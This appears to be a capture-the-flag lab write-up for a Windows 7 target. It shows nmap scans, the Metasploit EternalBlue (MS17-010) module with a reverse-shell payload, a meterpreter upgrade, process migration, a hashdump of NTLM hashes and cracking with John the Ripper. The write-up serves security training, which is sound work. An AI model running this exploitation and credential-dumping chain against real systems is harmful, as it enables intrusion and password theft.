nmap -p- -A 10.10.73.63 -v
Nmap reveals multiple possible leads, but the really high ones seem kind of distracting.

PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server?
|_ssl-date: 2025-01-12T17:42:36+00:00; -10m34s from scanner time.
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC

Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

(doing a second nmap looking for common vuln scripts)
nmap -sV -sC --script vuln -oN scanBlue.txt 10.10.73.63

Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
Scan’s relevant portion:
VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

Can confirm that this exists in searchsploit, so we might have access to a metasploit option.

Msfconsole -q
(trying the official title first ms17-010)
Search name:ms17-010



The vulnerability report says it deals with SMB servers, but my pervious scan didn’t include that.
(ran into error trying to run double pulsar, another Metasploit module that didn’t work here, omitted due to being irrelevant, but know that endurance is something I called upon for my approach to this challenge)
First block of first hour done,
Intended exploit for this room is the first one that appears when looking up “eternal blue” in msfconsole.
exploit/windows/smb/ms17_010_eternalblue is the target module

Configure rhosts

The rhosts area is blank, so we need to set it.

THM says it wants me to use a typical shell in the reverse shell payload instead the default meterpreter… not sure why, but I’ll comply.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
Note, it was [(windows/x64/meterpreter/reverse_tcp)] thus, the difference changing meterpreter to shell.


Oh, well this next portion is rather contrived. The whole goal is to escalate into a meterpreter shell. I’m just going to assume launching the attack with a meterpreter payload is broken so we have to do this escalation path.

Shell_to_meterpreter can escalate a session

We need to set the attack ip and the shell session to upgrade it

By using Sessions , we see that session id 1 is our basic shell
This is what it looks like when it runs, opening a second session of Type: meterpreter
Spoolsv.exe is preferred to migrate to, a printer process that’s always running, and always matches arcitecture
Use command: ps to show processes running. We need one running as nt authority system, ans spoolsv.exe always has that.

After migrating, the hash data is as follows (printed in text for easier use to replicate cracking the hashes than manual typing via screenshot)
meterpreter > hashdump
get hashes from the etc.shadow file, this just does it quick
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::


Cracking with jon the ripper
First get the hash into a textfile…
echo ‘Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::’ > myhash.txt
Then we’ll crack it, specifying that it’s NT format. User hashes in windows are usually in this, and you can identify it by the funny usage of colons, at a glance.

john myhash.txt --format=NT --wordlist=/usr/share/wordlists/rockyou.txt
flag 1 is at the top of the C drive

Other flags are omitted because it’s just file navigation, one to root’s documents, and another to the desktop of user Jon. That portion of the exercise failed to achieve meaningful learning objectives, so should be revised in adopting to a classroom setting, as it’s little more than a guessing game without having context established.

